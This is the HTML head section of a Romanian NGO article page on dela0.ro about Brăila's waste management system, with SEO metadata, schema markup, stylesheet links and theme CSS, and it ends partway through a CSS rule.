	<link rel="icon" type="image/png" href="https://beta.dela0.ro/wp-content/uploads/2018/11/favicon-96x96.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://beta.dela0.ro/wp-content/uploads/2018/11/apple-icon-144x144.png"/><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="pqMT6F05cG-QGAY-Ot4iH7vzxA3N1gT38hO_XWCQAN0" />

<!-- Optimizare pentru motoarele de căutare de Rank Math - https://rankmath.com/ -->
<meta name="description" content="Despre sistemul de management a gunoaielor din Braila nu poate fi spus decat ca ignora toate obiectivele strategiei nationale in domeniu. Practic, tot ce se colecteaza de la populatie ajunge la groapa de gunoi construita de firma unui fost prefect, intr-o schema care a stabilit un tarif lunar de salubritate de 6.7 lei, fixat prin hotarare de consiliu local, si il distribuie „parinteste” din buzunarul cetateanului catre operatorii privati."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://beta.dela0.ro/nu-e-domle-nicio-chiftea/" />
<meta property="og:locale" content="ro_RO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&quot;Nu e, dom’le, nicio chiftea!&quot; - Dela0" />
<meta property="og:description" content="Despre sistemul de management a gunoaielor din Braila nu poate fi spus decat ca ignora toate obiectivele strategiei nationale in domeniu. Practic, tot ce se colecteaza de la populatie ajunge la groapa de gunoi construita de firma unui fost prefect, intr-o schema care a stabilit un tarif lunar de salubritate de 6.7 lei, fixat prin hotarare de consiliu local, si il distribuie „parinteste” din buzunarul cetateanului catre operatorii privati." />
<meta property="og:url" content="https://beta.dela0.ro/nu-e-domle-nicio-chiftea/" />
<meta property="og:site_name" content="Dela0" />
<meta property="article:author" content="http://www.facebook.com/vlad.stoicescu" />
<meta property="article:section" content="În profunzime" />
<meta property="og:updated_time" content="2018-11-17T19:03:15+03:00" />
<meta property="og:image" content="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2011/12/danapostol.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2011/12/danapostol.jpg" />
<meta property="og:image:width" content="611" />
<meta property="og:image:height" content="472" />
<meta property="og:image:alt" content="&#8222;Nu e, dom’le, nicio chiftea!&#8221;" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2011-12-15T15:28:12+03:00" />
<meta property="article:modified_time" content="2018-11-17T19:03:15+03:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&quot;Nu e, dom’le, nicio chiftea!&quot; - Dela0" />
<meta name="twitter:description" content="Despre sistemul de management a gunoaielor din Braila nu poate fi spus decat ca ignora toate obiectivele strategiei nationale in domeniu. Practic, tot ce se colecteaza de la populatie ajunge la groapa de gunoi construita de firma unui fost prefect, intr-o schema care a stabilit un tarif lunar de salubritate de 6.7 lei, fixat prin hotarare de consiliu local, si il distribuie „parinteste” din buzunarul cetateanului catre operatorii privati." />
<meta name="twitter:image" content="https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2011/12/danapostol.jpg" />
<meta name="twitter:label1" content="Scris de" />
<meta name="twitter:data1" content="Vlad Stoicescu" />
<meta name="twitter:label2" content="Timp pentru citire" />
<meta name="twitter:data2" content="6 minute" />
<script data-jetpack-boost="ignore" type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NGO","Organization"],"@id":"https://beta.dela0.ro/#organization","name":"dela0.ro","url":"https://beta.dela0.ro","logo":{"@type":"ImageObject","@id":"https://beta.dela0.ro/#logo","url":"https://beta.dela0.ro/wp-content/uploads/2018/11/dela0_logo-fb.jpg","contentUrl":"https://beta.dela0.ro/wp-content/uploads/2018/11/dela0_logo-fb.jpg","caption":"dela0.ro","inLanguage":"ro-RO","width":"593","height":"593"}},{"@type":"WebSite","@id":"https://beta.dela0.ro/#website","url":"https://beta.dela0.ro","name":"dela0.ro","publisher":{"@id":"https://beta.dela0.ro/#organization"},"inLanguage":"ro-RO"},{"@type":"ImageObject","@id":"https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2011/12/danapostol.jpg?fit=611%2C472&amp;ssl=1","url":"https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2011/12/danapostol.jpg?fit=611%2C472&amp;ssl=1","width":"611","height":"472","inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://beta.dela0.ro/nu-e-domle-nicio-chiftea/#webpage","url":"https://beta.dela0.ro/nu-e-domle-nicio-chiftea/","name":"&quot;Nu e, dom\u2019le, nicio chiftea!&quot; - Dela0","datePublished":"2011-12-15T15:28:12+03:00","dateModified":"2018-11-17T19:03:15+03:00","isPartOf":{"@id":"https://beta.dela0.ro/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2011/12/danapostol.jpg?fit=611%2C472&amp;ssl=1"},"inLanguage":"ro-RO"},{"@type":"Person","@id":"https://beta.dela0.ro/author/vlad-stoicescu/","name":"Vlad Stoicescu","url":"https://beta.dela0.ro/author/vlad-stoicescu/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c6b176ad9f6234a136b89878652e537e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c6b176ad9f6234a136b89878652e537e?s=96&amp;d=mm&amp;r=g","caption":"Vlad Stoicescu","inLanguage":"ro-RO"},"sameAs":["http://www.facebook.com/vlad.stoicescu"],"worksFor":{"@id":"https://beta.dela0.ro/#organization"}},{"@type":"Article","headline":"&quot;Nu e, dom\u2019le, nicio chiftea!&quot; - Dela0","datePublished":"2011-12-15T15:28:12+03:00","dateModified":"2018-11-17T19:03:15+03:00","author":{"@id":"https://beta.dela0.ro/author/vlad-stoicescu/","name":"Vlad Stoicescu"},"publisher":{"@id":"https://beta.dela0.ro/#organization"},"description":"Despre sistemul de management a gunoaielor din Braila nu poate fi spus decat ca ignora toate obiectivele strategiei nationale in domeniu. Practic, tot ce se colecteaza de la populatie ajunge la groapa de gunoi construita de firma unui fost prefect, intr-o schema care a stabilit un tarif lunar de salubritate de 6.7 lei, fixat prin hotarare de consiliu local, si il distribuie \u201eparinteste\u201d din buzunarul cetateanului catre operatorii privati.","name":"&quot;Nu e, dom\u2019le, nicio chiftea!&quot; - Dela0","@id":"https://beta.dela0.ro/nu-e-domle-nicio-chiftea/#richSnippet","isPartOf":{"@id":"https://beta.dela0.ro/nu-e-domle-nicio-chiftea/#webpage"},"image":{"@id":"https://i0.wp.com/beta.dela0.ro/wp-content/uploads/2011/12/danapostol.jpg?fit=611%2C472&amp;ssl=1"},"inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https://beta.dela0.ro/nu-e-domle-nicio-chiftea/#webpage"}}]}</script>
<!-- /Rank Math - modul SEO pentru WordPress -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Dela0 &raquo; Flux" href="https://beta.dela0.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dela0 &raquo; Flux comentarii" href="https://beta.dela0.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii Dela0 &raquo; &#8222;Nu e, dom’le, nicio chiftea!&#8221;" href="https://beta.dela0.ro/nu-e-domle-nicio-chiftea/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<noscript><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dist/block-library/style.min.css' type='text/css' media="not all" />
<style id='co-authors-plus-coauthors-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-coauthors.is-layout-flow [class*=wp-block-co-authors-plus]{display:inline}

</style>
<style id='co-authors-plus-avatar-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-avatar :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-avatar :where(img){vertical-align:middle}.wp-block-co-authors-plus-avatar:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-avatar.aligncenter{display:table;margin-inline:auto}

</style>
<style id='co-authors-plus-image-style-inline-css' type='text/css'>
.wp-block-co-authors-plus-image{margin-bottom:0}.wp-block-co-authors-plus-image :where(img){height:auto;max-width:100%;vertical-align:bottom}.wp-block-co-authors-plus-coauthors.is-layout-flow .wp-block-co-authors-plus-image :where(img){vertical-align:middle}.wp-block-co-authors-plus-image:is(.alignfull,.alignwide) :where(img){width:100%}.wp-block-co-authors-plus-image:is(.alignleft,.alignright){display:table}.wp-block-co-authors-plus-image.aligncenter{display:table;margin-inline:auto}

</style>
<noscript><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media="not all" />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://beta.dela0.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='rs-plugin-settings-css' href='https://beta.dela0.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.1' type='text/css' media="not all" />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<noscript><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://beta.dela0.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://beta.dela0.ro/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='td-theme-css' href='https://beta.dela0.ro/wp-content/themes/Newspaper/style.css?ver=10.3.9' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-theme-css' href='https://beta.dela0.ro/wp-content/themes/Newspaper/style.css?ver=10.3.9' type='text/css' media="not all" />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<noscript><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://beta.dela0.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://beta.dela0.ro/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=571a6a5981028a54bbae01a8bb9d30f1' type='text/css' media="not all" />
<noscript><link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://beta.dela0.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
</noscript><link data-media="all" onload="this.media=this.dataset.media; delete this.dataset.media; this.removeAttribute( &#039;onload&#039; );" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://beta.dela0.ro/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media="not all" />


<script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://beta.dela0.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.1" id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://beta.dela0.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beta.dela0.ro/wp-json/wp/v2/posts/34" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beta.dela0.ro/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://beta.dela0.ro/?p=34' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beta.dela0.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeta.dela0.ro%2Fnu-e-domle-nicio-chiftea%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beta.dela0.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeta.dela0.ro%2Fnu-e-domle-nicio-chiftea%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		 
<!--[if lt IE 9]><script data-jetpack-boost="ignore" src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style>.wp-block-gallery.is-cropped .blocks-gallery-item picture{height:100%;width:100%;}</style><meta name="generator" content="Powered by Slider Revolution 6.2.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->




<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "karma-v8-latin-ext-regular";
                                      src: local("karma-v8-latin-ext-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/karma-v8-latin-ext-regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "titillium-web-v6-latin-ext_latin-regular";
                                      src: local("titillium-web-v6-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/titillium-web-v6-latin-ext_latin-regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "fira-sans-v8-latin-ext_latin-regular";
                                      src: local("fira-sans-v8-latin-ext_latin-regular"), url("https://beta.dela0.ro/wp-content/uploads/2018/11/fira-sans-v8-latin-ext_latin-regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #714b3a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #714b3a transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #714b3a;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
